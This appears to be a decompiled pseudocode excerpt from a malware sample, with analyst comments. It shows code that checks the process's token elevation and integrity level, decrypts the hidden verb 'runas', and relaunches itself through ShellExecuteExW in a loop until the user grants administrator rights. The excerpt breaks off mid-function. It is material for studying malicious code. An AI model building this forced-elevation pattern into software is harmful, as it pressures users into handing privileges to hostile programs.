 16 v3 = _getTokenElevate(v2);
17 if ( v3 == 3 ) // TokenElevationTypeLimited
18 {
19 v3 = _getTokenSid(v2);
20 if ( v3 < 0x3000 ) // SECURITY_MANDATORY_HIGH_RID
21 {
22 _releasemutex(a2, a1);
23 v4 = (const WCHAR *)_getCurFilename(0, &v10);
24 if ( !v4 )
25 ExitProcess(0);
26 v5 = (const WCHAR *)sub_404BE8();
27 _rc4_Crypt_After_idx((int)&unk_41CB08, 0x9FB, 4, 10, (int)&recvBuff);// runas
28 pExecInfo.cbSize = 60;
29 pExecInfo.fMask = 0;
30 v9 = 0;
31 pExecInfo.hwnd = GetForegroundWindow();
32 pExecInfo.lpVerb = (LPCWSTR)&recvBuff;
33 pExecInfo.lpFile = v4;
34 pExecInfo.lpParameters = v5;
35 pExecInfo.lpDirectory = 0;
36 pExecInfo.nShow = 1;
37 pExecInfo.hInstApp = 0;
38 pExecInfo.lpIDList = 0;
39 pExecInfo.lpClass = 0;
40 pExecInfo.hkeyClass = 0;
41 pExecInfo.dwHotKey = 0;
42 pExecInfo.u.hIcon = 0;
43 pExecInfo.hProcess = 0;
44 while ( !ShellExecuteExW(&pExecInfo) )
45 ;
46 _about_free_0((int)v4);
47 _about_free_0((int)v5);
48 ExitProcess(0);
49 }